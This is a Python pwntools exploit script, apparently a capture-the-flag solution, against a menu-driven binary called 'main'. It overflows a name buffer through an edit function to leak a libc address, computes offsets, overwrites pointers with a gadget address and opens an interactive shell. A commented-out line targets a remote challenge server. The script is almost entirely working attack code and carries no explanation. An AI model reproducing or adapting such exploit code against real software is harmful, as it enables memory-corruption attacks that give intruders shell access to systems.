 | from pwn import * context.log_level = "debug" sh = process("./main") #sh = remote("117.78.37.77",30071) elf = ELF("main") def add(size,context): sh.recvuntil("Choice >>") sh.sendline("1") sh.recvuntil("The length of my owner's name:") sh.sendline(str(size)) sh.recvuntil("Give me my owner's name:") sh.send(context) def show(index): sh.recvuntil("Choice >>") sh.sendline("2") sh.recvuntil("Please tell me which tickets would you want to open?") sh.sendline(index) def edit(index,size,context): sh.recvuntil("Choice >>") sh.sendline("3") sh.recvuntil("nt to change it's owner's name?") sh.sendline(index) sh.recvuntil("The length of my owner's name:") sh.sendline(str(size)) sh.recvuntil("Give me my owner's name:") sh.send(context) add(8,"a"*7) add(8,'b'*7) add(8,'c'*7) add(8,'d'*7) edit("0",60,'a'*40) show("0") sh.recvuntil("aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa") puts_got = u64(sh.recv(6)+"\x00\x00") print "puts_got = " + hex(puts_got) edit("0",1000, 'a'*8+'b'*8+'c'*8+'d'*8+p64(puts_got-0x2a300+ 0x1479c7)+p64(puts_got-0x2a300)*2+'e'*8+'f'*8+p64(puts_got-0x2a300+ 0x1479c7)*7) show("1") print "!! "+hex(puts_got-0x2a300+ 0x1479c7) sh.interactive()